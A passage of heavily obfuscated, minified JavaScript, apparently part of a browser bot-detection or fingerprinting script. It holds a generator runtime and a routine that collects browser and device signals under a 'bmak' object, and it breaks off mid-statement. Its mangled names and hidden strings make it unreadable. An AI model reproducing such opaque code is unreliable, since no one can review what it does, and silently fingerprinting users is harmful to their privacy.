if(FN(HU()[O7(Ph)](X4,Ph,HPB,QN),EtB[fl()[Zl(B0)](RH,XN,L6,r3)])){if(FN(GrB,JKB))throw GrB=OfB,EtB[fl()[Zl(In)].call(null,x7,v3,QH,S7([]))];EtB[tS(typeof DZ()[x0(Or)],db([],[][[]]))?DZ()[x0(rS)](ES,S7(S7([])),fx):DZ()[x0(AO)].apply(null,[YGB,YY,qM])](EtB[fl()[Zl(In)].apply(null,[rk,v3,QH,cR])]);}else FN(DZ()[x0(TE)](XI,OH,DR),EtB[fl()[Zl(B0)](S7(AY),XN,L6,QN)])&&EtB[AS()[DH(YY)](zb,Jg)](DZ()[x0(TE)](XI,S7([]),DR),EtB[FN(typeof fl()[Zl(Xh)],db('',[][[]]))?fl()[Zl(cL)].call(null,IH,Nm,N9B,bZ):fl()[Zl(In)](rS,v3,QH,Sl)]);GrB=stB;var LKB=KZB(YX,[O5B,znB,EtB]);if(FN(W7()[sl(rS)](lj,qI,m3,Y7),LKB[tS(typeof fl()[Zl(QN)],db([],[][[]]))?fl()[Zl(fr)](Bb,sr,vY,S7(AY)):fl()[Zl(cL)](rS,NDB,QW,QN)])){if(GrB=EtB[AS()[DH(rS)](mH,vm)]?OfB:ISB,FN(LKB[fl()[Zl(In)].apply(null,[Bb,v3,QH,fz])],dfB))continue;var gIB;return gIB=jb(I8,[DZ()[x0(Bb)](AO,dz,sL),LKB[FN(typeof fl()[Zl(zI)],'undefined')?fl()[Zl(cL)].apply(null,[Sl,Xk,M4B,SZ]):fl()[Zl(In)](cR,v3,QH,cY)],AS()[DH(rS)].call(null,mH,vm),EtB[AS()[DH(rS)](mH,vm)]]),V0.pop(),gIB;}FN(HU()[O7(Ph)](S7(S7([])),Ph,HPB,Mj),LKB[fl()[Zl(fr)](qI,sr,vY,D5)])&&(GrB=OfB,EtB[fl()[Zl(B0)].call(null,Hr,XN,L6,kn)]=HU()[O7(Ph)](mz,Ph,HPB,OH),EtB[fl()[Zl(In)](S7(S7(nL)),v3,QH,cm)]=LKB[fl()[Zl(In)](It,v3,QH,WL)]);}V0.pop();};}function QKB(zmB,rrB){V0.push(nW);var NkB=rrB[fl()[Zl(B0)].apply(null,[Ph,XN,AE,Wl])];var SfB=zmB[DZ()[x0(B0)](Ig,Sm,DB)][NkB];if(FN(SfB,p5B)){var O6B;return rrB[W7()[sl(Pm)].call(null,GY,mz,Ec,WL)]=null,FN(HU()[O7(Ph)](S7(S7([])),Ph,jk,S7(S7({}))),NkB)&&zmB[tS(typeof DZ()[x0(Hc)],'undefined')?DZ()[x0(B0)](Ig,Hc,DB):DZ()[x0(AO)].call(null,fGB,Wl,D7B)][DZ()[x0(TE)](XI,wH,qL)]&&(rrB[fl()[Zl(B0)].call(null,pY,XN,AE,Or)]=DZ()[x0(TE)](XI,It,qL),rrB[fl()[Zl(In)].call(null,S7([]),v3,ZO,In)]=p5B,QKB(zmB,rrB),FN(HU()[O7(Ph)](X4,Ph,jk,S7(nL)),rrB[fl()[Zl(B0)](DI,XN,AE,vk)]))||tS(DZ()[x0(TE)].apply(null,[XI,Ig,qL]),NkB)&&(rrB[fl()[Zl(B0)](S7(nL),XN,AE,RH)]=HU()[O7(Ph)].call(null,Oc,Ph,jk,Mc),rrB[fl()[Zl(In)].call(null,Or,v3,ZO,XW)]=new (dq[fl()[Zl(QN)](mz,Mj,qk,Xh)])(db(db(HU()[O7(Pn)](XW,X4,K4,JR),NkB),fl()[Zl(rN)].apply(null,[Ig,TE,gU,S7(S7(AY))])))),V0.pop(),O6B=dfB,O6B;}var mmB=KZB(YX,[SfB,zmB[DZ()[x0(B0)](Ig,wH,DB)],rrB[FN(typeof fl()[Zl(Mc)],db('',[][[]]))?fl()[Zl(cL)](S7(S7(nL)),QwB,kr,S7(AY)):fl()[Zl(In)](g1,v3,ZO,IH)]]);if(FN(tS(typeof HU()[O7(RH)],'undefined')?HU()[O7(Ph)].apply(null,[KW,Ph,jk,Sl]):HU()[O7(Mj)].call(null,In,MNB,jj,S7({})),mmB[fl()[Zl(fr)](S7([]),sr,n4,AO)])){var cmB;return rrB[fl()[Zl(B0)](Fb,XN,AE,kW)]=HU()[O7(Ph)](TE,Ph,jk,S7(nL)),rrB[fl()[Zl(In)](bZ,v3,ZO,k1)]=mmB[fl()[Zl(In)](S7(S7({})),v3,ZO,Ph)],rrB[W7()[sl(Pm)](GY,Kf,Ec,c0)]=null,V0.pop(),cmB=dfB,cmB;}var t3B=mmB[fl()[Zl(In)].apply(null,[S7(nL),v3,ZO,Xh])];var KtB;return KtB=t3B?t3B[AS()[DH(rS)].call(null,pL,vm)]?(rrB[zmB[W7()[sl(lh)].apply(null,[TO,S7([]),fz,Ph])]]=t3B[DZ()[x0(Bb)].apply(null,[AO,cm,dl])],rrB[W7()[sl(tr)](n0,Hc,X4,S7({}))]=zmB[FN(typeof dg()[n5(AO)],'undefined')?dg()[n5(B7)](Z1,Qg,D5,F4,xh):dg()[n5(cL)](rHB,Ph,cR,cR,Tl)],tS(DZ()[x0(TE)](XI,KW,qL),rrB[tS(typeof fl()[Zl(pY)],db([],[][[]]))?fl()[Zl(B0)](S7(S7([])),XN,AE,WL):fl()[Zl(cL)](xn,fr,hTB,kn)])&&(rrB[fl()[Zl(B0)](S7({}),XN,AE,d4)]=W7()[sl(tr)](n0,S7([]),X4,VN),rrB[fl()[Zl(In)](S7(S7([])),v3,ZO,Qg)]=p5B),rrB[W7()[sl(Pm)].apply(null,[GY,S7(nL),Ec,Mc])]=null,dfB):t3B:(rrB[tS(typeof fl()[Zl(B7)],'undefined')?fl()[Zl(B0)](JR,XN,AE,KW):fl()[Zl(cL)].call(null,mz,U7B,cNB,x7)]=HU()[O7(Ph)](Mj,Ph,jk,JR),rrB[tS(typeof fl()[Zl(m3)],db([],[][[]]))?fl()[Zl(In)](sr,v3,ZO,It):fl()[Zl(cL)](c0,pY,mC,Jm)]=new (dq[fl()[Zl(QN)].apply(null,[Fb,Mj,qk,XW])])(W7()[sl(RH)](Fx,S7(S7({})),qG,bW)),rrB[FN(typeof W7()[sl(RH)],db([],[][[]]))?W7()[sl(WY)](xC,S7(nL),mW,lY):W7()[sl(Pm)](GY,S7([]),Ec,cn)]=null,dfB),V0.pop(),KtB;}EWB[AS()[DH(nL)](EJ,WL)]=jKB;rxB(A5B,W7()[sl(AY)](WP,F4,D5,cY),jb(I8,[DZ()[x0(Bb)](AO,qI,WU),jKB,HU()[O7(fr)].call(null,S7(nL),rk,LI,mz),S7(nL)]));rxB(jKB,W7()[sl(AY)](WP,g1,D5,Bz),jb(I8,[tS(typeof DZ()[x0(XW)],db([],[][[]]))?DZ()[x0(Bb)](AO,fr,WU):DZ()[x0(AO)](cR,cL,x7),EWB,HU()[O7(fr)](OH,rk,LI,rN),S7(JO[pY])]));EWB[FN(typeof HU()[O7(DI)],db([],[][[]]))?HU()[O7(Mj)].apply(null,[S7(nL),nrB,D6,m3]):HU()[O7(lh)].apply(null,[S7(AY),Bb,Gf,VN])]=jrB(jKB,CcB,AL()[I0(Bb)](S7([]),cL,Sm,Vk,S7(nL),bZ));VmB[fl()[Zl(rS)].apply(null,[Pn,wh,gO,S7(nL)])]=function(scB){V0.push(glB);var vrB=q7(AS()[DH(H4)](RwB,VE),typeof scB)&&scB[W7()[sl(AY)](AvB,Or,D5,hm)];var VzB;return VzB=S7(S7(vrB))&&(FN(vrB,EWB)||FN(AL()[I0(Bb)](r3,mh,Sm,bC,DI,bZ),vrB[HU()[O7(lh)](sr,Bb,SjB,lY)]||vrB[W7()[sl(WL)].apply(null,[gZ,fr,Zm,KW])])),V0.pop(),VzB;};VmB[dg()[n5(Bb)].call(null,fK,S7(S7({})),pY,XW,EvB)]=function(BIB){V0.push(v6);dq[DZ()[x0(JR)].call(null,IH,S7(S7(nL)),Y0)][AS()[DH(Pn)](VqB,gh)]?dq[DZ()[x0(JR)](IH,QN,Y0)][AS()[DH(Pn)].apply(null,[VqB,gh])](BIB,jKB):(BIB[AS()[DH(Pm)].apply(null,[Vb,bm])]=jKB,jrB(BIB,CcB,FN(typeof AL()[I0(k1)],'undefined')?AL()[I0(JR)](tr,m3,FDB,Lc,S7(nL),XIB):AL()[I0(Bb)].call(null,mz,c0,Sm,ZK,cN,bZ)));BIB[AS()[DH(nL)].apply(null,[ZU,WL])]=dq[FN(typeof DZ()[x0(C0)],db('',[][[]]))?DZ()[x0(AO)](R1,cR,Zt):DZ()[x0(JR)].apply(null,[IH,D5,Y0])][n7()[EP(nL)].call(null,cL,v3,AO,SZ,NNB)](A5B);var cnB;return V0.pop(),cnB=BIB,cnB;};VmB[fl()[Zl(YY)].call(null,Pm,x7,Pj,hm)]=function(TmB){return KZB.apply(this,[tQ,arguments]);};U3B(MrB[AS()[DH(nL)](EJ,WL)]);jrB(MrB[tS(typeof AS()[DH(wE)],db('',[][[]]))?AS()[DH(nL)](EJ,WL):AS()[DH(IH)].apply(null,[LmB,SqB])],RcB,function(){return KZB.apply(this,[nq,arguments]);});VmB[FN(typeof fl()[Zl(Wl)],db([],[][[]]))?fl()[Zl(cL)].call(null,tr,n6,PxB,dz):fl()[Zl(Ph)](AY,tY,KH,Ig)]=MrB;VmB[AS()[DH(RH)](fUB,Ec)]=function(RmB,VcB,k1B,gSB,YcB){V0.push(EI);FN(W5(nL),YcB)&&(YcB=dq[W7()[sl(vk)].call(null,GR,Pn,OI,S7(S7(nL)))]);var rtB=new MrB(YKB(RmB,VcB,k1B,gSB),YcB);var mxB;return mxB=VmB[tS(typeof fl()[Zl(Bz)],db('',[][[]]))?fl()[Zl(rS)](H4,wh,SR,pY):fl()[Zl(cL)].call(null,Mc,Wz,sJB,pY)](VcB)?rtB:rtB[W7()[sl(tr)](OL,cm,X4,S7(nL))]()[fl()[Zl(p3)](RH,c0,xZ,AY)](function(vcB){V0.push(SW);var FkB;return FkB=vcB[AS()[DH(rS)](MO,vm)]?vcB[DZ()[x0(Bb)](AO,x7,x4)]:rtB[W7()[sl(tr)].call(null,gB,S7({}),X4,S7(S7(nL)))](),V0.pop(),FkB;}),V0.pop(),mxB;};U3B(A5B);jrB(A5B,CcB,W7()[sl(Wl)](t7,D5,tt,Pn));jrB(A5B,qfB,function(){return f9B.apply(this,[bV,arguments]);});jrB(A5B,W7()[sl(Ig)].call(null,r7,Oc,pY,H4),function(){return f9B.apply(this,[V2,arguments]);});VmB[tS(typeof DZ()[x0(IC)],db('',[][[]]))?DZ()[x0(YY)](Pm,Sm,Mb):DZ()[x0(AO)].apply(null,[U9B,S7(S7(nL)),xk])]=function(GfB){return f9B.apply(this,[WX,arguments]);};VmB[tS(typeof DZ()[x0(QC)],'undefined')?DZ()[x0(tr)].apply(null,[rXB,Ig,HH]):DZ()[x0(AO)](tjB,WL,mtB)]=tfB;Z1B[AS()[DH(nL)](EJ,WL)]=jb(I8,[tS(typeof W7()[sl(X4)],db('',[][[]]))?W7()[sl(AY)](WP,OH,D5,qr):W7()[sl(WY)](ITB,kn,A8B,KW),Z1B,W7()[sl(It)].call(null,FP,fr,cR,X4),function gkB(vCB){V0.push(RK);if(this[tS(typeof AL()[I0(In)],'undefined')?AL()[I0(Lb)](In,YY,Fz,wt,In,pY):AL()[I0(JR)](r3,cL,QVB,Ir,lh,gDB)]=nL,this[tS(typeof W7()[sl(C0)],db([],[][[]]))?W7()[sl(tr)](qk,S7(nL),X4,kW):W7()[sl(WY)](gt,vk,FDB,OH)]=JO[pY],this[R6()[Lg(cL)](XYB,pY,mUB,S7(nL),r3,Sl)]=this[hG()[sj(Lb)].apply(null,[zC,JR,x7,Vt,cL])]=p5B,this[FN(typeof AS()[DH(Sm)],'undefined')?AS()[DH(IH)](f5,VJB):AS()[DH(rS)](LH,vm)]=S7(AY),this[FN(typeof W7()[sl(VN)],db([],[][[]]))?W7()[sl(WY)].apply(null,[j9B,S7({}),PZB,S7(S7({}))]):W7()[sl(Pm)].apply(null,[cvB,S7(S7(AY)),Ec,tr])]=null,this[fl()[Zl(B0)](IH,XN,PxB,S7({}))]=W7()[sl(tr)].call(null,qk,YY,X4,Wl),this[fl()[Zl(In)].apply(null,[V3,v3,NL,DI])]=p5B,this[dg()[n5(cR)](Pg,S7(S7(nL)),Lb,mz,Q4B)][HU()[O7(tr)].apply(null,[cR,IC,KDB,Pm])](Q1B),S7(vCB))for(var lzB in this)FN(AS()[DH(QN)](RS,k0),lzB[W7()[sl(Lb)].call(null,YPB,YY,F4,kn)](nL))&&zSB.call(this,lzB)&&S7(dq[W7()[sl(rk)](wx,SZ,Zt,v3)](zlB(lzB[hG()[sj(Mj)].apply(null,[mUB,JR,S7(nL),JQB,Ph])](JO[AY]))))&&(this[lzB]=p5B);V0.pop();},AS()[DH(lh)].apply(null,[wR,p3]),function(){return f9B.apply(this,[QA,arguments]);},FN(typeof DZ()[x0(cN)],'undefined')?DZ()[x0(AO)].call(null,FJB,wH,mm):DZ()[x0(rS)](ES,X4,qR),function lrB(BrB){V0.push(At);if(this[AS()[DH(rS)](GcB,vm)])throw BrB;var LzB=this;function JIB(tIB,hIB){V0.push(qTB);CtB[fl()[Zl(fr)](B0,sr,qj,cN)]=HU()[O7(Ph)](SZ,Ph,XIB,xn);CtB[fl()[Zl(In)](S7(AY),v3,Nf,YW)]=BrB;LzB[W7()[sl(tr)](Z7,cY,X4,qI)]=tIB;hIB&&(LzB[fl()[Zl(B0)].call(null,D5,XN,zC,Sl)]=W7()[sl(tr)](Z7,fr,X4,S7({})),LzB[fl()[Zl(In)](XW,v3,Nf,qI)]=p5B);var IWB;return V0.pop(),IWB=S7(S7(hIB)),IWB;}for(var E1B=MG(this[dg()[n5(cR)](Pg,S7(S7(nL)),Lb,TE,qE)][fl()[Zl(nL)].call(null,Pn,fz,PF,D5)],AY);tW(E1B,nL);--E1B){var TxB=this[dg()[n5(cR)].apply(null,[Pg,At,Lb,Hr,qE])][E1B],CtB=TxB[tS(typeof W7()[sl(YY)],db('',[][[]]))?W7()[sl(x7)].apply(null,[pC,S7({}),rN,S7({})]):W7()[sl(WY)].call(null,mRB,Bz,fGB,cm)];if(FN(HU()[O7(Pm)].call(null,fz,cN,hYB,S7(AY)),TxB[FN(typeof W7()[sl(bZ)],db([],[][[]]))?W7()[sl(WY)](wE,Bk,UW,WY):W7()[sl(hm)](x1,S7(AY),In,rS)])){var J6B;return J6B=JIB(HU()[O7(It)](S7([]),nL,h7B,cn)),V0.pop(),J6B;}if(wVB(TxB[W7()[sl(hm)](x1,bW,In,Lb)],this[FN(typeof AL()[I0(c0)],db([],[][[]]))?AL()[I0(JR)](Mj,rr,Lb,xz,WY,zS):AL()[I0(Lb)].call(null,zS,gW,Fz,K6,Qg,pY)])){var X5B=zSB.call(TxB,fl()[Zl(TE)].apply(null,[V3,fr,KW,qI])),bmB=zSB.call(TxB,AS()[DH(Ph)](djB,Hr));if(X5B&&bmB){if(FI(this[tS(typeof AL()[I0(fr)],'undefined')?AL()[I0(Lb)](S7([]),SZ,Fz,K6,cm,pY):AL()[I0(JR)].apply(null,[B0,TE,PC,v6,qr,vK])],TxB[fl()[Zl(TE)](Jm,fr,KW,m3)])){var HnB;return HnB=JIB(TxB[fl()[Zl(TE)].call(null,bW,fr,KW,mh)],S7(nL)),V0.pop(),HnB;}if(FI(this[AL()[I0(Lb)].call(null,cN,bZ,Fz,K6,bW,pY)],TxB[AS()[DH(Ph)](djB,Hr)])){var Z3B;return Z3B=JIB(TxB[FN(typeof AS()[DH(kW)],db('',[][[]]))?AS()[DH(IH)].call(null,B8B,MXB):AS()[DH(Ph)](djB,Hr)]),V0.pop(),Z3B;}}else if(X5B){if(FI(this[tS(typeof AL()[I0(Xh)],db([],[][[]]))?AL()[I0(Lb)](Hc,Sl,Fz,K6,v3,pY):AL()[I0(JR)](Bk,lh,Q6,Jn,rN,vG)],TxB[FN(typeof fl()[Zl(pY)],'undefined')?fl()[Zl(cL)].call(null,WL,gHB,sJB,Mj):fl()[Zl(TE)].apply(null,[xY,fr,KW,Mj])])){var P6B;return P6B=JIB(TxB[fl()[Zl(TE)](F4,fr,KW,Oc)],S7(nL)),V0.pop(),P6B;}}else{if(S7(bmB))throw new (dq[FN(typeof DZ()[x0(Sm)],'undefined')?DZ()[x0(AO)](WbB,KW,Yr):DZ()[x0(At)].apply(null,[DI,WL,pt])])(HU()[O7(rk)](Sl,X1,W1,gW));if(FI(this[tS(typeof AL()[I0(Sl)],db(AS()[DH(pY)].apply(null,[pn,RH]),[][[]]))?AL()[I0(Lb)].call(null,KW,Pn,Fz,K6,B7,pY):AL()[I0(JR)].call(null,Y7,pY,Ft,bz,FH,D5)],TxB[AS()[DH(Ph)].apply(null,[djB,Hr])])){var BhB;return BhB=JIB(TxB[AS()[DH(Ph)](djB,Hr)]),V0.pop(),BhB;}}}}V0.pop();},AS()[DH(YY)].apply(null,[M9,Jg]),function SkB(VtB,IKB){V0.push(SsB);for(var YCB=MG(this[dg()[n5(cR)](Pg,S7(AY),Lb,rg,FL)][FN(typeof fl()[Zl(YY)],'undefined')?fl()[Zl(cL)].apply(null,[Bk,kkB,jn,AY]):fl()[Zl(nL)](TE,fz,Yx,rg)],AY);tW(YCB,nL);--YCB){var T3B=this[dg()[n5(cR)](Pg,Ig,Lb,nL,FL)][YCB];if(wVB(T3B[W7()[sl(hm)](S0,RH,In,kW)],this[AL()[I0(Lb)](KW,YY,Fz,Ml,AO,pY)])&&zSB.call(T3B,FN(typeof AS()[DH(qr)],db('',[][[]]))?AS()[DH(IH)](Br,B1):AS()[DH(Ph)](Lx,Hr))&&FI(this[AL()[I0(Lb)](VN,kn,Fz,Ml,YY,pY)],T3B[FN(typeof AS()[DH(ES)],db('',[][[]]))?AS()[DH(IH)](Vg,sOB):AS()[DH(Ph)].call(null,Lx,Hr)])){var g6B=T3B;break;}}g6B&&(FN(AS()[DH(hm)].call(null,LL,Et),VtB)||FN(W7()[sl(DI)].call(null,Ej,mz,cY,fr),VtB))&&wVB(g6B[W7()[sl(hm)](S0,x7,In,RH)],IKB)&&wVB(IKB,g6B[tS(typeof AS()[DH(v3)],db([],[][[]]))?AS()[DH(Ph)](Lx,Hr):AS()[DH(IH)](sI,ldB)])&&(g6B=null);var xxB=g6B?g6B[W7()[sl(x7)].call(null,Gj,dz,rN,Ig)]:{};xxB[fl()[Zl(fr)](FH,sr,k7,Sm)]=VtB;xxB[fl()[Zl(In)](qr,v3,RL,dz)]=IKB;var WfB;return WfB=g6B?(this[fl()[Zl(B0)].call(null,rr,XN,PXB,kn)]=W7()[sl(tr)](Nb,kW,X4,rr),this[W7()[sl(tr)](Nb,JR,X4,Pn)]=g6B[AS()[DH(Ph)](Lx,Hr)],dfB):this[DZ()[x0(Pn)].call(null,qI,QN,NJ)](xxB),V0.pop(),WfB;},tS(typeof DZ()[x0(Mc)],db([],[][[]]))?DZ()[x0(Pn)].apply(null,[qI,Oc,bb]):DZ()[x0(AO)].apply(null,[dQB,WL,IAB]),function lxB(BcB,lSB){V0.push(Y9B);if(FN(FN(typeof HU()[O7(mz)],'undefined')?HU()[O7(Mj)].call(null,Kf,lC,Ac,F4):HU()[O7(Ph)](S7(AY),Ph,ng,m3),BcB[fl()[Zl(fr)].call(null,kn,sr,Wj,sr)]))throw BcB[FN(typeof fl()[Zl(pk)],'undefined')?fl()[Zl(cL)](Hc,HC,cz,lh):fl()[Zl(In)].call(null,YY,v3,pL,v3)];FN(AS()[DH(hm)](xN,Et),BcB[fl()[Zl(fr)].apply(null,[S7(S7([])),sr,Wj,S7(S7(AY))])])||FN(W7()[sl(DI)].apply(null,[fL,Ig,cY,S7(S7(AY))]),BcB[fl()[Zl(fr)](TE,sr,Wj,It)])?this[W7()[sl(tr)](HO,S7(S7(nL)),X4,S7(S7(nL)))]=BcB[tS(typeof fl()[Zl(fz)],'undefined')?fl()[Zl(In)](zS,v3,pL,S7(nL)):fl()[Zl(cL)](v3,mW,Mj,V3)]:FN(FN(typeof DZ()[x0(rg)],'undefined')?DZ()[x0(AO)].call(null,ZVB,lh,fsB):DZ()[x0(TE)](XI,xY,F0),BcB[fl()[Zl(fr)](Jm,sr,Wj,S7(AY))])?(this[fl()[Zl(Pn)].apply(null,[qI,It,HG,YW])]=this[fl()[Zl(In)].apply(null,[Bb,v3,pL,d4])]=BcB[fl()[Zl(In)](S7(nL),v3,pL,S7({}))],this[fl()[Zl(B0)](S7([]),XN,qK,wH)]=DZ()[x0(TE)].apply(null,[XI,In,F0]),this[FN(typeof W7()[sl(Pn)],db('',[][[]]))?W7()[sl(WY)].apply(null,[UM,Fb,pbB,bW]):W7()[sl(tr)](HO,qr,X4,Xh)]=HU()[O7(It)].call(null,SZ,nL,v4,rk)):FN(W7()[sl(rS)](xx,Oc,m3,rr),BcB[fl()[Zl(fr)].call(null,cN,sr,Wj,fz)])&&lSB&&(this[W7()[sl(tr)](HO,xY,X4,pY)]=lSB);var F6B;return V0.pop(),F6B=dfB,F6B;},AS()[DH(x7)].apply(null,[s7,ZY]),function QfB(pWB){V0.push(ImB);for(var mcB=MG(this[dg()[n5(cR)](Pg,Bz,Lb,xn,L4B)][fl()[Zl(nL)].call(null,r3,fz,fY,S7(S7(nL)))],JO[AY]);tW(mcB,nL);--mcB){var skB=this[FN(typeof dg()[n5(In)],db([],[][[]]))?dg()[n5(B7)].apply(null,[MDB,S7(S7(nL)),PxB,In,CwB]):dg()[n5(cR)](Pg,d4,Lb,tr,L4B)][mcB];if(FN(skB[AS()[DH(Ph)].call(null,DJ,Hr)],pWB)){var LxB;return this[DZ()[x0(Pn)](qI,sr,XF)](skB[W7()[sl(x7)](EDB,KW,rN,fz)],skB[AS()[DH(tr)](tsB,wC)]),Q1B(skB),V0.pop(),LxB=dfB,LxB;}}V0.pop();},AS()[DH(It)].apply(null,[HN,d1]),function VCB(FtB){V0.push(f8B);for(var HSB=MG(this[dg()[n5(cR)](Pg,Ph,Lb,V3,djB)][fl()[Zl(nL)].apply(null,[mh,fz,Bx,mz])],AY);tW(HSB,nL);--HSB){var jWB=this[dg()[n5(cR)](Pg,cY,Lb,zS,djB)][HSB];if(FN(jWB[W7()[sl(hm)].call(null,MC,B7,In,RH)],FtB)){var btB=jWB[FN(typeof W7()[sl(lW)],db('',[][[]]))?W7()[sl(WY)](AqB,Kf,I4B,d4):W7()[sl(x7)](cpB,Bz,rN,nL)];if(FN(HU()[O7(Ph)](S7(S7({})),Ph,H9B,S7(nL)),btB[fl()[Zl(fr)](rg,sr,UR,Jm)])){var WnB=btB[fl()[Zl(In)](X4,v3,DR,F4)];Q1B(jWB);}var AfB;return V0.pop(),AfB=WnB,AfB;}}throw new (dq[FN(typeof DZ()[x0(F4)],'undefined')?DZ()[x0(AO)].call(null,zh,WL,NVB):DZ()[x0(At)].call(null,DI,cR,LmB)])(HU()[O7(vk)](rg,mh,zN,Mc));},tS(typeof fl()[Zl(wH)],db('',[][[]]))?fl()[Zl(Pm)](X4,Hc,Eb,XW):fl()[Zl(cL)].apply(null,[OH,gK,B0,Pm]),function NxB(RzB,JnB,m3B){V0.push(ln);this[W7()[sl(Pm)](ObB,WY,Ec,zS)]=jb(I8,[DZ()[x0(B0)](Ig,r3,Iq),tfB(RzB),W7()[sl(lh)](gZ,S7(S7([])),fz,rk),JnB,dg()[n5(cL)](rHB,AY,cR,B7,p5),m3B]);FN(W7()[sl(tr)](rQB,wH,X4,Mj),this[fl()[Zl(B0)](S7({}),XN,jg,JR)])&&(this[fl()[Zl(In)](Oc,v3,nl,cN)]=p5B);var w1B;return V0.pop(),w1B=dfB,w1B;}]);var ZrB;return V0.pop(),ZrB=VmB,ZrB;};var SCB=function(){var VnB=nL;if(m6B)VnB|=AY;if(s5B)VnB|=WY;if(nKB)VnB|=pY;if(rCB)VnB|=JO[B7];return VnB;};var H5B=function(QnB){V0.push(Ct);var lKB=OY(arguments[fl()[Zl(nL)].apply(null,[k1,fz,df,x7])],AY)&&tS(arguments[r2[dg()[n5(Mj)].call(null,CDB,v3,B7,Lb,Nk)]()],undefined)?arguments[AY]:S7(S7(U8));if(tS(typeof QnB,HU()[O7(Sl)](rk,AO,hZ,Bk))){var h5B;return h5B=jb(I8,[fl()[Zl(zI)].call(null,hm,Bk,ZVB,S7(nL)),nL,AS()[DH(qE)](W0,psB),dg()[n5(Xh)](rXB,Bk,WY,Y7,Gz)]),V0.pop(),h5B;}var XWB=nL;var A3B=tS(typeof dg()[n5(Lb)],db(AS()[DH(pY)](AA,RH),[][[]]))?dg()[n5(Xh)].call(null,rXB,RH,WY,Oc,Gz):dg()[n5(B7)].apply(null,[K6,gW,WL,rS,pVB]);if(lKB&&tS(ZzB,AS()[DH(pY)](AA,RH))){if(tS(QnB,ZzB)){XWB=AY;A3B=ZzB;}}if(lKB){ZzB=QnB;}var dWB;return dWB=jb(I8,[fl()[Zl(zI)].apply(null,[S7(nL),Bk,ZVB,dz]),XWB,AS()[DH(qE)](W0,psB),A3B]),V0.pop(),dWB;};var CnB=function(AkB,gmB){V0.push(vk);UxB(W7()[sl(tt)].apply(null,[U5,Et,QC,rS]));var TcB=nL;var h3B={};try{var MIB=V0.length;var WWB=S7({});TcB=qqB();var k3B=MG(qqB(),dq[AS()[DH(cR)](WXB,UG)].bmak[AS()[DH(JW)].call(null,Nj,rN)]);var LSB=dq[AS()[DH(cR)](WXB,UG)][n7()[EP(lY)].apply(null,[fr,DI,bW,xC,HE])]?RZ()[JS(lY)](JR,YW,YW,X1):hG()[sj(rN)](X1,cL,Wl,Jm,k1);var JhB=dq[AS()[DH(cR)].apply(null,[WXB,UG])][fl()[Zl(pk)].call(null,QN,KW,WS,S7(S7({})))]?W7()[sl(mI)](lZB,Jm,rn,g1):AS()[DH(xC)].call(null,MW,At);var vkB=dq[AS()[DH(cR)](WXB,UG)][AS()[DH(GI)](EcB,lh)]?DZ()[x0(JW)](tt,S7(S7([])),IJB):tS(typeof AL()[I0(rg)],'undefined')?AL()[I0(m3)].apply(null,[rg,r3,HE,rn,OH,JR]):AL()[I0(JR)].call(null,rS,qr,AIB,WpB,Jm,StB);var VrB=AS()[DH(pY)](Jn,RH)[tS(typeof DZ()[x0(rz)],'undefined')?DZ()[x0(fr)](cM,Or,Q8B):DZ()[x0(AO)](HI,S7(nL),WdB)](LSB,hG()[sj(bZ)].apply(null,[bW,AY,xn,Wl,Sm]))[FN(typeof DZ()[x0(H4)],'undefined')?DZ()[x0(AO)](cNB,B7,njB):DZ()[x0(fr)].apply(null,[cM,cn,Q8B])](JhB,hG()[sj(bZ)](bW,AY,S7(S7(nL)),Wl,Pm))[DZ()[x0(fr)](cM,Ig,Q8B)](vkB);var wrB=Z0B();var j3B=dq[tS(typeof fl()[Zl(Mc)],db('',[][[]]))?fl()[Zl(JR)](S7({}),Oc,YW,Pm):fl()[Zl(cL)](kW,g1,fz,Hr)][AS()[DH(Fz)](tj,EC)][AL()[I0(Mj)](mz,wh,hm,Yr,S7({}),cR)](new (dq[FN(typeof fl()[Zl(fz)],db('',[][[]]))?fl()[Zl(cL)].call(null,rk,Yn,PwB,gW):fl()[Zl(RH)](YY,In,A6,C0)])(HU()[O7(xh)].call(null,VN,Hc,Pc,Jm),AS()[DH(rk)](LmB,Pm)),AS()[DH(pY)].call(null,Jn,RH));var WzB=AS()[DH(pY)](Jn,RH)[DZ()[x0(fr)](cM,RH,Q8B)](qjB,hG()[sj(bZ)](bW,AY,S7(S7(AY)),Wl,B0))[DZ()[x0(fr)](cM,bZ,Q8B)](UmB);if(S7(BWB[AS()[DH(qG)].call(null,BE,v3)])&&(FN(kYB,S7({}))||tW(UmB,JO[pY]))){BWB=dq[DZ()[x0(JR)].apply(null,[IH,cn,lE])][DZ()[x0(QN)](gh,cR,ZUB)](BWB,xM(),jb(I8,[AS()[DH(qG)](BE,v3),S7(S7(U8))]));}var mkB=QQB(),sWB=pOB(mkB,pY),SKB=sWB[JO[pY]],q5B=sWB[AY],OIB=sWB[WY],pnB=sWB[B7];var FzB=YwB(),w3B=pOB(FzB,JO[m3]),WSB=w3B[nL],jmB=w3B[AY],RCB=w3B[WY],lCB=w3B[B7];var v6B=z9B(),z5B=pOB(v6B,r2[fl()[Zl(rz)](S7(S7(nL)),Pm,MRB,wH)]()),rcB=z5B[nL],gcB=z5B[AY],WKB=z5B[WY],hzB=z5B[B7],ltB=z5B[r2[AL()[I0(fr)](lh,rg,RH,pW,S7(S7({})),B7)]()],dnB=z5B[JR];I8B();var nxB=db(db(db(db(db(SKB,q5B),ZtB),X1B),OIB),pnB);var DSB=fl()[Zl(IC)].call(null,Bz,k0,Vg,Wl);var JWB=EQB(dq[AS()[DH(cR)](WXB,UG)].bmak[AS()[DH(JW)].call(null,Nj,rN)]);var PrB=MG(qqB(),dq[AS()[DH(cR)](WXB,UG)].bmak[AS()[DH(JW)].call(null,Nj,rN)]);var S1B=dq[fl()[Zl(pY)](YY,rS,lg,S7([]))](wZ(fnB,cL),Lb);var z3B=CW(VV,[]);var x3B=qqB();var VkB=AS()[DH(pY)](Jn,RH)[DZ()[x0(fr)](cM,S7({}),Q8B)](tXB(BWB[DZ()[x0(It)](mz,pY,OUB)]));var L6B=MQB();var JrB=H5B(L6B,kYB);if(dq[AS()[DH(cR)].apply(null,[WXB,UG])].bmak[n7()[EP(FH)](zS,vk,QN,pVB,rwB)]){T5B();LrB();frB=NwB(UT,[]);whB=NwB(rT,[]);trB=NwB(bB,[]);VSB=NwB(vB,[]);}var l1B=AcB();var 